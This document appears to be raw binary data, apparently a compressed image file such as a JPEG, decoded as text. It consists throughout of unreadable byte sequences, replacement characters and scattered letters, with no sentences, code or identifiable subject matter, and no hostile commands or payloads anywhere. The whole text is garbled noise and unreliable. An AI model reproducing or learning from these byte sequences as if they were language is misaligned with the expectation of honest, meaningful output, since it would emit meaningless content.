A9��Q�Ǻ�!uV�X�    ��Y.{��4�˚���z5�զ���`=>S%�����Ξ5����'��z�7��VZ�{^��z=����r���js���� ��օ�ȔA�d� Հ2	�j���]��t�9FV"�q�
t��{����:���N�Rg�<{}a3yJQ*�v9"���c�I�2P   3��;G����SR��;�y������t�Ѯ����Ǐ���������H�(	X�zbX����x>���#�UurԜ$�d'�v8����"��~��_��Bj�U�V�/w�J+6ܗS��[��W�.��t�8����s���{huǄ�������4O-�O���{��¾_W�;I�NH�R$�    |g�z���:�}�y�����^����4��$!�L����ʓ4����GE*������:�̥VB�m��Fϙ�T���:,�!�5U��-�܄t��]��.�w��v�[=^z����{������Թi���0=�z|N�^xw��'%�
���L��SB��` h  g�n��9t��K&&VM�$�ʕ�VV��ͤ�r�躤np8]nW^�Ws^�S���%t��o,��5Dܾo��/�ⓦ��1��+r�}Z'^�_�"�~����G#s:�2/b�OO��<G�����K�߭܅����]�_F޿#���w_��ϋh� �L�!�  �0>["�=f���bqD�"J��cp���x���b�2]���8=��+���uu�k�WQye��:J�����+>w��8{8M8����Σ�],��*���)�G�CAۙ����[-���Ȭ��4k��N�r|�|W������.,ӎ�õo/�߃yC�  4   �>X�q�&�U8�q�t)�5J' ՗I<�2&�3-WEy]�'].�v=gW���qR��[ �]Z����{8=9�r��_LMUonr������֒�q]�Q��1�$�y�g͍w�ߜ|ϣ�����5�����|�;�j�����{\��pz���@ hh  T��Q%Ǥ�b�AD�S���L�����b�d�r4$�!y�nf�Ӊ*�]WKX���]�f�S~],�������e����ft���a��T�Y�k�-K��=[����(�3�OJy�cG����N�x���g��R�N�]�y�3ޖ=��0P 0@ �(��B="�,�QD����B��VD	�H�%0�͵*��l�}>wSY�d�L�W-lϢ��m���m�	L�j���c�S��T�M{a����siẠW��ܖ�y[Z�[��?K�Ӎ9��y��[\�u�Qs5�Ih��   ��b2��
ִ��sB�X�D�(�b� i d�c�Fe�����k4ݢҫf�",��*��ܪ�	���M�ͯ�Ёtpo͒q�RWA��q�*�|_�NIc�Z-�e9��8}���:fJ+&��q�4�����i�f�3�  0��K�F��g"�&5 bI�8�I0�z;<WC��~m��<O_��-��*.��w2�X�hb( h  ���MA5�I8��l�(�5h�ыU+�Zb8zxy�����۬o��կ�����B=d|���
�WKu�l� ��q�ȥ�lD�b�*�9�?<�}&�g�zƳTgPЕ�0��a�CJ  T&�I �8%Y.WB�J�oi"��(J%��L�+ѝ��ԅ���§�䱮�~Qއ�f����j�� P   ��'���b���Q8��]�>k��ѹ�u�^m��+6��{eܮ���ЅmVE�jQ b 	QD�5\K*T�T�4S9��{��N(�+Ϩ2բ��WDh�mrx�����D�H���q�=g�{�{S6�@ "Bd�O�� S 	  !1AQ "0aq2@��#3BRb��4r���$%5CP��6DSTcs��U��&E��F����  ?�
(Q���֖C��Q��9�Jϻ@�~�:�z�����e4
,N׼�
(P���3�Vc�q�s􎯅�}� �=m������)$z�`�� X,����{5�{v��Əfwg���f"���n���y��Zy�ê;��c~��im}�=�w;P��}��E4{���o�����m����g��վw���f��kkS���q(!��=j��UG������\u��ùol�	�S�!ԅS�� �c<�gp:��ߓ����oq��v;���X���nuL��sQdr(������?����h%$����a�bޡ��l1�G�f��l�7u����U6�> �M�h*֮���u����;��T�C��4��qk��O^#����{�*���l�a����1��l�8�����1�@�P*��*�;.�U(>��R҉��m�h��( �M�rUſI�o���ޏaڧ̮~�V������m�|�@�u���oA�9d�0�؃�,�"���wX[�t�~�Z����6� �WTq��5A��ZAB�\`=���ceV�n0���=�h����[bٽ���|�":�����Ul8J�b�f��n?��QR��+iY|��ʨHl���*�3�E'yJ��������s�T���&Zy�U�ңk��?�Nۏ�f��Ϲ7j���j����]1�s@��x� F�7��!�x{v�1b�̫Ż{�o\�o=IA�=
�gW�<��Z?ڊ(��-p�D�����Ûm>	�T����UE�p	�(��p�UGT�#��~��
����d>��Lԣ'�♄���%3�@�#D�cK1�y���l*�bH_�R�F�;��� A��=��΍�Ї� ����0spV�(����}ۏp��7�B��E��(h��W���Գ��U�cL���b�U4
�c4I����'��	��mP��4�׉�:��a���z:�i��V�u���?i��N!�;Q��`�� N�4Ѡ)����[:�M� �:��B(���o��nTDS�F�aaD(�NKѯ뭢�)ۚ�UN�Dǭ�G�)�љ��ީ�CfL���$ʿv03+*�d|S*ax$��hU7�4�����ߜ�s�
��s�<C ���� 4h�p�F^|��&�3�z�8�y�s�V����G�ڿ�9IT�dw�0�|P�V>��Êȉ"�Z��ЯF?������Ƞ�Uց��ǡ��^%�B�6ϰ�,'���;��g�{�e��hj�+p�B��0�2߂4ÏIO'q�T���X{8��2�̸���$�cUJ�1�j�ll��S*���Q�
i�$wWY��1���z��[]��S}_`�qS�qO
�c@Ƭ��2�j6ZA
j,Ol����?��(�����A��TW6�����5�����_^��+v������#5юI���'���$xM�Nh�ӁF��\v@~���M�ѸA��B�TG�:��"r:*�^�x+*�8�wt��!�9R>�=��mw�;��l~n9n)��?�%��[�<� �!S�c�9�;�eI�+�A7W�����9�j�Nn��Fem;�uv]�O%���&��o!9�攴� ���#�Z���v�⛛c�X��]��f�U�p��+j�ĵǴ22��D}�ʘ�rUL<Vn�U��Ç�Vg�������Ѯ|P�c�#��'��Dv�9�+=����T��������)�ۂj�K2�+h\;x'gTeO��`���6B������*��j��6	1��
̪!��\R�)�st<����qT���eR�$�V�]H�4�:���ۣɀ{qЭ�&�g}⇰R1Po)��3*���y��O�^��ov�~����|Bd�S�����U�+�J�q^���2�p�J��*�-�#�6摓��M����+�0dG�ז̏���vY�+���i����XL�eQ�"��7�߳�ڗ��hC���;�l��̟a	�[;�rx\S�n�D� "�wb��V������~Dx�rr(&���S��(�)�/Z|B'5�sMt��h�N��9��3�]�aĩ�������P��s������q��)��k���(-�$�TjKb2:7˒�~*CxA�l��o� 3��z�.�n��@�Q�V�i�n(���'$4U~�� �%�'�����\XIͥpNOE�ӄ�x�l0Ng���h�^�jՈ�8$)��Cu*��T��,7u�&�4}gO��FT4�����oU�y��!���L��=n*������c`w�n���vr�䩌�S]���sVU�px��:�E�t�w:�۶��:�Kg��z���t<�{�rr:*G2o�����^���뫫R�*R9��V��-)��jrr;��m��I��ǀpƯ-�K��-$e+iҪ�?(���!Q��S#�AU/)�Ԁ<U-�lLt�x�I��O��S�X	"�2e
��/�*��a�+�s��P�s����FG�Rv(惎>j��<��n��F�������<�ϪP�z�H� 4!Z����wL�x;�rxN@�o�������c��s���jٮ�h�QOGp@���*��K�|���m�V��hV�3lB����x!P�V�^���5![�TRZ�>*Ҁ�E�l��V�Z9�W�{K3i�@~*� Ȧ���~Yڏ�Q1��x
�!�i������D�V1E��l1��O�f�[O��n
��c�J�a��T��S��rxU�ʡ���^��������MN���(��w��:]�ƛ��r^��|��Nm+n;��ʕ1��|��|�9
��e4(�U�%IҀEV�]���p���*`{��^����eUhmY��;O��3�j����	��^i�-<�tC�vp�T>c��t|��h�5�����G�Z�P�(�'��q��C�+��ꬪ�W�<	��xNGp*��OcV��<սW�܇0�WW������[�L�{A�B���:=��L}��Z*���<F�4䊭��$]��@�q��
էYx�G�Z���:�O��~	�����%�ui�|U��Su6���X�Ҷp�aD}���un�W�G,�t\}�
��Tn(����VU��^�� T�x�T�ht�U
�5��Jzz;�<�ڿ����&G�}S�V���X�w���5���)�
]j�ҕ�uhC6�X84R���Pr�-��Ҩ�`�0誉{]�Jge�'T���nj��2Nc��x�Q��+�(�v�1�+y+Q�֐���=�n;�g�Z95�q���*w0�`;�rpOh� W\� �+c8�gQ#��T��uә=��<-�S�g�)����V�d\���� ʤ{ �e�On=�dbc�XTf�2}a�A�bWu)t
��Z�����{g!�/J�l�y�cyɅE�;���̳��*� 0����� «,��p��+Ga����tCt�����@T���.�{	AO��y ����V����{�xOj� U���[$ER��i��.C�>j��VƩ�����$S�v���9��.T�����6�-w��T�AЦ:P*��2�����1T8<�g܅�rb�Hܬ�Tњ�I[^�P�el�XyG�WWL7�hU���9*���h���N͇�4q3��[�
�� �$�F�Wk�Ӧ@�L�6X�ˁ�`~�p����0|�~m�-��T���*V�3l����L�G����EZg{]�0�)��I�iR+��-�8'��n<���TUA�2�J���W�7����s�x�U��ڥ>c/5�pp�2!-De��l��$Sy�<���Q��]�7FK��j�s�#�m��È��4�*��)��
���~s���Qq�C��J���5�3�x�V�*�x�h.�i�4NyS�\�8M:U39�\y&��mku�p��
�O�I��!Z8�tr �{���m_�q� 0 ���� �v�gf��JС�-Ȃ��M�(���[��l��C�<,]@y+��uYi B�S���S�4�w�-�g,7,�����,��Ç1�VW��{��@%S�
k� J�TB�xp�w��ߙ$[�����G	���$�R�	�7���8_�L�I�Q$x{�J���#���ҀZH�h��2C�y�� %W��.ᜑ��4n�`�Òٮ���9����C��ἭN������2O2w����o�xy"�!8/H��*����4<�«�P���E���M�S�v��~��H<ݩ����O�S�h�q�T@e�C=��iˑT/G�S���k�T�U�O�TNn�sZ��c����:+�L8�1��J�Fc@DGsi�[5�H�za�-a�fA%�\:�c�ҞzZ8f�W�H�X��e`D�D�i���=�j<��{	C�J��Qy�[85n��h�5�縢��&?��f�6ߨ��ÓD��2'fU�C-V��j��Π���<n(�3Wv�����>*�#J��:A��=!�l���{�G���qrɐd�XV7�p���o��8Ax�:�z�����75Al'��4c� 9�
�H�I�{�̹�:7z��OA9x���R�g��}sA�gO��b.�j�-5&_.q���4x�Y7�FEQ�a微{n��ø ���R�ū՛p۴xu4t!���Á䁑;�z������V9l�p>�B�fuUu,o���z��y���y��"���j�,�j���?~	�5rl���0�gD�:���8�V� ;L����Mo"|����Xh����v_���c�rt(��ޘ`&�b�4�S�H�`<j��a/t8[�Y���9OF9�<���W.UK�F�?�g���g�<��{6�]��1��Q�$ޡ��4[帧��W�h�ed��4?P"�*��L�K`<��`��8 ���T��B��eV��`y�g��@�nyF��d3Tlc�U:�4���.a@"FaV��F��ǒe��^���Wmn�5;$q��6�MR#_Ls[���G����.��Ԫ*��<B����m#��MvG��bU#=�ḅC=�X�`��=�^���X9�&���P��>�op^�~��5j��4?P~ḮB�6̦M7�7'ȏTj
�����(��Ḣ(E����OL��ռս���M��BÀ�t���E�]�S��rˌ&�29O5Z�K�"VtE����'�Tk@�2�R� ��&T�:"s �	��}�n�ʴ8�O�}��������9��u��4ꐘLg���}�ze�-�V�� ���A�'�<+�M`"U*X�G�-�\>�g/"�rpP�B�
�)�ᯐ"Vi�RPVJFE:�J����c�����@w�s�e��O\�1�OîNy��q4%�[A0��VY�G(��Xg{v~�!�u�Q֯��!����w����zg�6�j����A�'�Tj��k�8@�� �+�A�g�ȠA �
rv�Q��)�c��S��-E�� ���Cc���U�Q���/�A���Ta��4Nt��pD���x��"�[Pr9�*�k��Y�T��B�lPiA���O����ă�=�@u�kh��������
7P�1�����x�c�X>�NU�Y+zq���^J��
%�]��.1�蝫4�NNHDo�Lv��UZQ�D,(V���`�	�Z�-5,W���!�Uق�a�hW��*R*�NE\��,b|�S Nxs�f3�mWOjr�h�ƆxqA?�+d����îQj�u��)v��@�FJ�������z��^Ho�����M��r���q��`k�4L�8���ߒ4��m�f�s09)h#C�D#�!B�p+���Ru3y(Q���a�p(:B�����s[b�GY�f�NxO��$���WM����b �ns �*̖\��r+v���*�ۨ�*�F�%�DZ�>䢀A��޹V���>=����Tr�g�o��M����1�H�FNn�A>����<#4Mc�P#�];�N��S�y��3Q*�� >�H��n*i�'�¡Qq� J��bL|S���O�:��4HE�+{�S��+���zIh�V�V��*�I�6�����Ti]� ��.�ј�ջ�v �Մt�D�}�H���Nd>𬯙{4��om�JB�3újr���V:�?{�r.���A��M�zHq��c�L������a  |"�X��j�5H�v�)sA������0ypC	�&i8z���߶�h5�d�[Fc/�y�ȭ���  xvm�~QV�8*��ޘ֨`~�^��p�I��*��Ԥ e��`�G'q�Dճ}�c۟�yuiCk[���櫏]��T�UfZ�cD3�5[&�m+L�<k�0P��G\����
�5<���o{E��4p�W�	��ŗ�����}�
&rG'+��hS��HphQ�4ICtJ}=�(�{��(T<����]Um�i*���T���ZB�U�-�H�!T��@U��Qf�%U�6��g��E��"G"���tKVڱe{�	G=��Kz�$p*���� �R#���o]o~���
�p�a��P�zù�b�����v�D}�5�"�$���� �6h��N=BS�yE�+�.w��0�5gS>ɄwP�:�G%�B�n*��ma��,��'��-��}�� �嘪'B8�Wf�Ż���T�6�)��*�qQ�yf�yfB�)��#�0�и{)�*f$�"�Jܱյ^�g��\���e7�n�[��[������i��PgGH�N�5m���gy��bX�r%8����84fL�#��9�wCp=y�m�۫rx���ɯ�'�h��M�B����� Ϛٛ`��2�pp�@�� �D�sO�k��y�Vӵy��N WC檃J���r[�&����)�Jk��1̪b:�p^����u�<P��,-͹��5䶙�酊!X�R���R8j���� �<�9�V%�bR�J��F
��N�B���.[qG:�'V�Zst�}@U�U�?�]�&D�O"�*��R��S<Z��Jڽ��)�YV<�WV�]_��r#%�ۙ�w��.���T�Owy�`��7�b��RT�w��5K���9|?���(E��F�Juf�)ϐN����je����QA;U*T�R�J�
���Ȅƛ�oл�o#�d��m�X\�F�_T�NJ�|z���X��.�� �*��R�e�B�L,�\p��p��>���ui4�7�:�J�J���Ϗ^�?N��H���UGB�Zg8hԪ�@7�n�<Ө�\��U�v����J�4�SS��J�+ă�(
��U���VLTf������J戭H�+i��Op�#��*:�h��B����J����$�՞T��rw���wl���\wR�u*}-H��	�T�_��R�T7�%PT�V�Jm��ǂ�w��b��tT9*�s�&� d�v��˪��J�*PrM)�0K#�vٱmjE��Uz���&��k��������@��d�z�ܪ}!���5���w�`*z&G��#D=Fg��� ��AD�����uIp��-�h�T䭙W��
j�Ѝ�*7?T;�Aɇ5V�H������#M�h{H:�(2ކ�~
�� �z��V�e�d�a������T�Cݏ`����t7���u-(� h�wX8���8���[���&���[M�@2*V����0k!R�&�;��~��B��[�k�ُ�l!��X�e�F��mSŢ|�¥�͇�?�v;�
�:��t7��B�B�H�:w6���I�[��%q@V���
Յ��P����c���7OZ(@*C�֫M��>��W�
6�e��ז����i��Z�S��1�N��p=��4q�=��L�tpMhh��l��(��D� e�,*3�Ѿxu�c~��(P�T�	�;�~г'�C���&p�2xp
��j��7��j;���
��/>�:��N洽�:a������i��<�*sY
�(67cֺ(X���(!��\�����ҡQt��~Zϔ�'V/�U��XƸ�DC��AoT�A璧H��r=���e[��;��R���b_mOwX<�*!<�Z��.�O�
�f������4n�}�_)���M{_�wB��B��u*���S��dV:�I�@BڕXaa�	���-eF�=a��P�2 �$��{��?DU/��n¡C ���{�Q�`[mC��Z~�7��j�o�>�n�aP�Y��0���B��4�T(��:�)�n��UwE<#R�!P��� U�oݸw�H4�XO%��te`]��y�a<ө�Pl(�@.0|�w���w���� Tw/�pbȪ��sn�:��[�^��}���|w�P�����q(zʖ�*��ȅ�at��|W@9�ЅеtM�6�a�
;��4�j:��Ǐ>���q�_huB�
!�v��
��ui j�]�BD�5@,+
�<�r`�&��y�L0@�cⱎaco5?�����w�+�.�ܗF|F��atG��/���}+W<ґ�U�x��etata` X =ԩ����di�7Rʠ*��ߒ�x ��2+$3OE9R��:��>OK���P|}���{-S�wxDbUZx�Y��5�BhC$���-PC��k̞�7�懈)����I���.�E5 �M��ʚn>�?��ĩA�*T��8,0�����'��� 4���:�NT�C��\�'���*V$��r�*3C �A�w�hL��99SCy�!���>]r�%J�(9��

QvK� �����(?���
(��P��w�w�S�)S�{\�I@�$�%9;xA �;�MjX�&��=����j�q=�E;pA7��@&��p@�A�T�y=A���p�	����n�5�˓�(B�mIX�\=���'�GT�r�GxA ��@ �JpE�
`��7O`n��C�{��J��pA ��@ ;��Q��n���l93ܞ��J�N� Bp@ =�&��� ��vQ(�OP�	�4o�Q�PCO`���	�Ǹ;�X B/� a�(��B���4��=��QE�xM	�	LA4 ;��J���B�� �qG��?�����#�hM	���@���)�f���{�PD"3P�y�7�Ѐ��T�R�N�S�n;��"�q���[*� �hL�R�J�*T�S�:.�t���(��x殯�+��?Y�Sfg�]+P�J�ǶǺ!�%�7A�=ԩS�T�R�J�*P*T�@�M��L" 	��=�6 �`�;���*�{J����\�ţ�,�F@-�B�*�Wae=X���Cs�Ί�CpARwr�J�*T��*T�R��qMk�ȣ��}L'5�Ll��y����4A�)����1�Nݔ�5�B�
7� �T(����9���v" �w�(5�AkMS5LӸ�ҥJ�*T��ʕ*T��WD.��+�g5X���'ܮ�o+?*D��l�7���P�|8w��L4��G�Ǩ{���*T��3�(U��Ǟj�d����9��љ@���ʕ*T�R�J�*z�� T(L��ו*V%ҶbBqps(�%�O�i���kt�)�{�PR�bC<�����V�V�ԦW�p�YU��y.�/ީ��<���Q(�J�*T�R�JR��҆��Z!P�Px*B�j�q�SYT�ǐ$/2�:�ǀN��x�W<���/�����1y��w���p��D�;��S/c��lI.�SA�}�T�HE:�J�J%�S՝҂hQ�(��sS ,k�]!]!]!�_�Iv��r誟���-c�zN�܆��P�ٔ��z>�����&���B�F�,�¡F�Q�g�{�R���S2	�
���R��r'�*T�V%LJQ�;�fo 'S �
��j�>䣋���?�Bޘ��4p
=�;�P�B��=ܩR�c��������@�5N"T�z��J�;���ʎ�V���,����ҥ9���Sr����(
��Έ���%N�bФ;������£�pϼ;�%�7��v���J�
�@�z��ʣ<��EȹJ��׺��>�ˆH�޸�H�Z��h���P(
�
�C~���֖���Za��8���3@ 	���A�i��X����@�kH��|��{���j�8�6]<��w�@�P(
��\�S�ohg��B�gV���ߴ�PN�%1��s�=c��y�!�8�58�X.��t�t�E皞��QG�(��TI@r@@���P(
�@�T� T����A�5S�:���q���{UG���H�k���]1]+��G��bsQ�J(�8�7����@�P(
�}9�j��?�P�z��b;d�r�h�o5�Et��r��jO?ksa�����@�P(
�i�L�ߚ�X?#��o�z�QVB)����]+y��r+��]1]#��G�����S��?�<P;�P(
�@�P;�����F�� �	�������) ���?ݚ��<�GyD�2����qLo~
�@�P(�Ծ�U�Ò5ٗT��(j���g$�[�EȼsOt	��v���nX�S{�T�P(
��^�#B��g�QT��w�mFYO7�J������y�\קA��O$�Ϩ�D�G�b�	HU��Ui�+K��8+K���7��C�AǱ�@�P(
��
�K�z�q�@j����B:&���5���IVv-�%��E\W)�p�P�ys���[a�3�INiN��DԷt�1�p*��_���� P(
��
y��wT�+��!����AJ��x	U*�ݩ+e[C:gΞ[���K���%cG��\to�b4�|�W�B���h�0�
=��@�P�5������e �ݯW�Y���;Bٌk1�#B�f�KH#��_'��S*��)�I&rT�)W�N|��(Q�°�� ��@��3�=B�⨉�?�$"��P8��.��mG���}�r����r�1h� v�����*O�)5��w�(�AК���J��󸢊�nd�Y1��]5ؼ�X���F�]+��D��m?�g��_J�0��D���X�����B��
���R��Q�wPOϿ�)�A�(�X8"#�)�4U!i�}z#'ThB�p�PO��'��t�#}�:K�*�:J/o0��A�4�~�Z�4XB�򖻊=@�!�w����D�lN{��a>�7�:������4	�cGe� �8F��Q CO]��*0��AUl*��F!��g]����V���I��S��Ǥ8�ju��+�teZ��>�����4[
;�Z�(�*�ۧ��f��XrTkҸf*/�Jp��9S!|�Sgi<�����?�@�-���sX0��T�k���%S�,!��׎m�I�i�H[3k����j����M���v�Q�t˰\0�x��Ms^��A�7���l껌@������t�Z�~'�`�{����0SY'��9/�FY@X�1��:���FG=��/0in�;���c�_�7��:'S!F��E
.��J��G=ړ%lm��|�a��������v������ΚO#ÁVU�g�x�W�B�ە��s̪T�Z�i�RaXRmV�f��{��C���5���@ ~*���Ӕ#�rBg?g6���Q
�6Zg�F��l5(�UP���^�R���B19iե�a8��%>��ݶn�[�����^�ҽq������w��^]������g�k�m�:���5"����������ǿ���l�N�t�����D��I�5(zGC农E/���hsH �Gr�{��?$!���9,.�r@�*:��a��O�uZ���]��@��4����2;��)�U�=ſ����K�©��aqF���Q�0;U�.�u���(�Ou��?�Am;���<����]�Ю�T �Wi��ѷ�'��EXزƑkL���kj�����{O�+-�R�\�)�:������}��^W[Gcе�}cZ��t�7lͧ^�ᬚ�?����bh#������ˎ�����HQ#XC_Vc�dFc]��qN���:��~�a�.j��.���L���V��!��O�����I��������&sK}Z�w�w*��s]7�]1����p��ҹt�]+�qq�W���/s�ѭ�m���n�{u΃�Jx|�Ҹ�-��=c�|�3b0չ���+=��o�oF�[��c���:��-��p���>*)�Ё�c�������.q��A����x+F�}�� �ި�Q�n4���;��prZ�-�!D��z���I��]8f����g(�uD��U���)�c�Ukbɺ&��F�\ �V�G�u:�2�N%�%[7W*�aK�Ee|ϊ��2�	�UJX<F�b^%QT��T�ҖH9� �	�VȪ~�x���)���3R�����k���<��bXt�zw��9x��n�>SLf=.j�hղ~]�gVZ�����>������e�N��<���
��7m݊�BҶ=�������)�
�L�ɕ qF�B5���i�U���k� Bq�)Eȹ��ܜ�yM)��6b���T��&�����Ȝ"J��2rsN{�18 ��I�F�J=�BS���:����}ڞI�N�� P�"P'��һ�t�T̷4�%cw5��*IԨ1;��س�{���欭}s�>nr�I�i�l� �H�������>�ͫfW}�XOpi�r�F,��n�N&����w����#U����k��� sv�?�	�����9��\��zuP�V�6��5�U-;��7&��*pMqa��5Y�R,�f"�1�N�\d�a�ӭ��0�����դ�T����$�a2���2]�.�ܗF�I��p��DWDP��k�scM�N��[i
���7��&X�����<���m&� 4jJ���KJY��KbY��P�Q�x����Y�7l����T)�F�#|o5��ӏ��oX˾�>h�\�bX�rŘT>�����P �8�� ����Yt����tk��f�	��a�d�\�j�N�0��ـ����(�S�c�էGgT󅄫}J�|�
�h���LJv6�+�V#̩<ʒ�3�#]�j��;l����+��i����<�+M��et1��5Co�>�����ٴ�V��Uoaa���OouZ��E�
��R��Y��<$����Lo� �R��m�O�ц~�T���<��a0�U4��<ʢ�*71���E�ែ�H��D,��D�/E���	�{_��j<)��4�O�y�X��Q.��eU�V6g�?͝E��Bޓth� 	 "�4�:OR��*���7[��?�*����WN�j�Lg�[�UO�;���v&}���ece��s�Q�����g�M��[;gr���;�����(��뭛�cC�����h� !�F�������!l�==�1�Gܽ!on�����?*�eN1��.�-,�(�S�b*U4��1Ly�J�o��@�ƛ����!ԫI�4��]#����BLF�*�Rw�&h��M���Sv}C�ݚ��8��JL���P�B�`��M�ܝO�hv��{N�ܺ'����M���"y�H�z7|w�H*�)���^ߊ��g{=q�����uMw`i~2ш3��O�]l���7���G�ҞCA' �^���s+a��tc���[y��Z�尯:��f��{�� U��04Y�HQ���
�����ȫZ��ԁ2q����{���i�l��c�R�jj3�D��sA�R'@J�l�^�s`c
��yT[���6��@��m��T*�ς��M�U��F��M����:�1K{F��N�ޫtg�}{��}��\n�߲�������H�s��zS�-�[7�Ƈ���m��'��/ �;���EG�o��|������Fd�*@5��W�z{��%�y����]�����[��~�f}c�Wwz�g���ZS�G=Nj�԰����8��|��$Z�>����x-�O�J���Jɗ�?H��tu����n�
�z�`��V�J.���o��n�[x��?	w������O @T}XXT{�]��u/�o��ջ��=�>���I������U#��Of�ַЪ�Fw���Tj7?vC����YY�̼��3��lģ{}� ��Bu���� 5yB�湪�g	3Bڻ&�L��U��Bצ|�D�u�Dտ��������g��SVҷ�5�Fp&G�ZܾҸ�L�?oI�X�=�$h��`��
�Ψ�"�G�S�NC�ZZ>��F�z~��<��n��5��ڷ�� z���c�����<�N���=�Q�F����쭣p���}����H��f����w�0¨�>��8B�}�ƋSs��IT?bϒ.êx�C��'pMC�(�,��ˢ������7�]j���Ǟ�Py�d2y���x��ǰB�Or�u��R���O������C��������]!<Pa"T/IO���+e0�iQ���B�^��#R�����.6��4d4d+KYR����杕EL���g��t����#vǯ��:�rt]!���CL¸����nǶ��\K������=r�s��J�j�z��kR�9��;�(�ΐI�
��F�:N��}ɦ$��X~���Ũ�P;�I��;P�Zx����_���r>JF�S.���\�¶{j4���P�e6��uc�i}|�v9�5�T�A�����=�<n���Sl��\I;��<�W��������ѡ��cwt��]!�&;�<�]�Z�����+�\ͨ{�-��~GKO��7��6C�qT���eu�j��$ӧ��Bޝ�<��EW�U2��ڻ0�T�i�q���]�Zߣ/4���v+�+
���j0j9+zrq���#�K��8���٣Bnp�֟��u��֟��T?t���|�縀�ڔ�XcK���V���@��)�Wd3�� �O�S�[�A�U>�'�Q�]���A�8�{��NɍF��K��NmRy�G�X���n:��1��,OyyϩM��;�Q��t����z��h�R�&��������X���݉bX�7|�|���f0&7cs�N ��$i���oEl����eѠq��j���.���L9!��3Q��Ox���	ėI*��T�s@�$Ϋ��r12yP5�|��it6�d��Z�J�oо�J��]j A#@S�o�p04(���5"8� ���*�ө@�ϲ��\��v|Gha�<!T~7��t��4ꌢ0�2���$�E�+C��X�y���9��
���6���,p��m=�L�� ']��7�"=�:�o���y�ų?Bj��y��bV���� �
ꨥH�9�cX�V��Pc�������a{��V��K�^ <��0�J�*w�!�
��͢�>(3��W��8�!|�����:~�EҊN��c�����s>q��!>�6�8��P��8U���9�/=��y'5������[&���a2A�X�Gb>J�*��RF�X���kz�g5Z�w�k>�� ڟ\�!���%�4x�Uv��-k���j����P{��
������J���;�� KsP�fL���Wb�䢻�Cv�*Ug.*������p
�sU��X�5m]���A*�󦩈��k�Et�v�K��n�j��!0G���}��|��VttZ<:��TX�%�J�*wWfR�T]��*@S�=\ӫ��c�s��F�qx�G$�C2Q�*O��Y�� ��T���>�֟�:� ��B~
�fU�Ӛ���q $�rL�����M�M���U�6DJ#�!5�~�ټx*�J������U})�g�����?WҪ��-����U�W���-�L�H�j8���@��,�s@n����L�vE
��%�|���2|�\}V|V:���/Ԓ��8�I��'S'L�G*�!�7�7&�;�N��R�@�(��КPT��L"%:��{FwSm�5O�7af����`����[U��W�/�"B�FJ��jn������s��
���k���t�0*���3��)�
���w�ހN�V�F�|�jt� Y�W��fQ���?pJ����'�ʯ�Nҫ�=�G�
�����늯�r��a�Mt�5G\�JiZ�XO$gEѕ�8�*pSb2?����y�T?ޛ����쇸�Q�h�t����Lv/���T��T�Z}�vkϬ�6}6I$�1���T��*�I�?'�Mc��%6��\�mX5�;"P�b|�㺣�5��"U�R��o<���5i�?����2�ұ���e�2)	�ܸ�b^CG7U��η���O&f��cjϠ�V��AW���� CN�/Ī�[h�}�c?U��Y�/���4z!��e�V��2�׵tM�� ��K��~]hȤr���Ǫ��>	�T&����U-�+���"=���Ug�VcǎJ����^���a��4AF�e�T黈���;	�.l��,:��P{�cIL��H�̡��LMZ���fD�4���KB.'��<ѯL@���F�Z`�B�\`(��Ԁ���d��0�n%�2�i�:ՆR�;$Ӝ�l�Z��7T��c2��:�Zi����ϊ3U�C�C�����+��8Υ�mS����c=Ӝu�C�!U�-2���\����&[T*��i�s=}yy��J���n�|����R�:J���U��Z������ү����T�R�������KG�W���� T���׶,ix1���J�ыL������U��,� �Ԣ��͈�(W)��� �����	�olm]�]�,��oQ�	=jo�	�ĀM^��ǘWUzZ�~�IN\�Hq'9#�e��Sty+�����*�¥�Hx��w4�����K"U��<r)�=��]� ���c�.�T�D��Us_�����Tߊ��d�Ps�LE#��|���{��ä�eݳ�'I�[���R�&�*>�.'UZ�ys88f�v=[^ݼ��eQ��G�TkJiC|(O©�&�eW�Xxh���<�Qqq�d�0��s-�g����Q��
�bY�3o�g�V�|��3�#��V�L�\��@(��?U|��#�_$���P��>�@�HE�jS�i���_+�����6�����_�am�2��S�j��m!�B�u\���G���;*���i<V�P�5�U�[����/C0׹����t�R�A�0�$��/�~���*�V�i�K�@�[*��7gR�Pfy�+��l�OE��� �Wfm*�.�V�}f�5�� ������Y�I�.���6[�!�*�km�3��X��3$=%�� ����_�?¶&к������\U��h�J5��$!���z_�!W����_���"��B�8�T�C4�6����B�� L�Xd¶�d�PfL��.,"!
uZ�����������0��4U���<�iTa8^33�X]�� �t!7��9(-�#���I9��W�!��t�59�RַGXA�ս`���P�T*�g$�T�T�4j��pR��RI��T�x�U�zL��w��\H�5�4I9']�>)�:C&+e�Mx�%��)՘�\�4�t�:�Gj�"u�a�A���yw;3d\mn�Z��Ba�'�T��5]N�K^��^���!�l��I���
�U���d<��}ݵ�Ҫnj�SJN��͹mw@YڼU�K�4^��0�K�F�L'I�ץ�46d���x�%F���
V���y-����̴mw�����n��K�i���[��F: e4��g�K�ש�?�m{Ύ�@�Y��*C��P�뇆�O?}��6c��G���" �b ����	 ��B��x��2 �4
�GR2ҙQ�s�g�h��� &��U01�ʇԧ�9�`�$��4���25̧���l��&��n'ܨ۲� L�|S�Ѽ���*U%��U�2�����Z��E�� @*�P���L���@��W *r�Ƴ�4 |w4I ��T^��f~%�Φ*j=��su�pGq(<��LJ�?'d���H	�MIF��@s��IXV�'I(Pq��-�Ù_'g�s�=��Z׻~�`3ܽ"�[>�j�Uٔ�����o�V�6�����W�v����lK Z�}��+ͭ_e�*�J#�2>�����,Y� b� L��@<z� L������ۿ���e|&sC�Z�-9�%�f?�6ߣ<�}����f>]J�+�`�(��a��o�� �F� �.���U�������L2;�M-�ɫ~	��� N�� �zf�٠�vw�mJX?ُ��=�J�[?��м���Dp��m���۵�뚧�K� ���UTҪ��2u�Ngh�D��p~CYT���H-�@>(�`�<�v@q@�PO��	�:)k�Ԁ9��2���Os�7 a�<f��i$*GQ�{��e ��j�?��5r�l�P���R~�-+hX��� �b����.��Q$IM����j���
